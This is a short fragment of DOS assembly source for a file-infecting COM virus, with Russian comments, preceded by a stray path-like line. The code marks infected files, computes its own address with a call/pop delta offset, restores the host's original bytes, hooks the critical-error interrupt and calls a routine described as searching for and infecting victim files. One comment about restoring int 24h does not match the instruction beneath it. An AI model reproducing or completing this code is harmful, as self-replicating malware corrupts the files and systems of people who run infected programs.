 text    segment   'code'
        assume cs:text,ds:text
        org     100h    main

main    proc
        jmp     VirStart                ;Переход на вирус
        db      'A'                     ;Маркер заражённости
        mov     ax,4C00h                ;Штатное завершение
        int     21h

VirStart:
        call    $+3                     ;Определение адреса
FindIP: pop     bp                      ;начала вируса
        sub     bp,offset FindIP

        mov     di,100h                 ;Восстановление
        lea     si,[bp+OldBytes]        ;оригинального начала
        movsw                           ;заражённого файла
        movsw

        mov     ax,2524h                ;Переопределение int 24h
        lea     dx,[bp+New_24h]
        int     21h

        call    FindVictimFiles         ;Подпрограмма поиска и заражения
                                        ;жертв

        mov     ah,1Ah                  ;Восстановление int 24h
        mov     dx,80h
        int     21h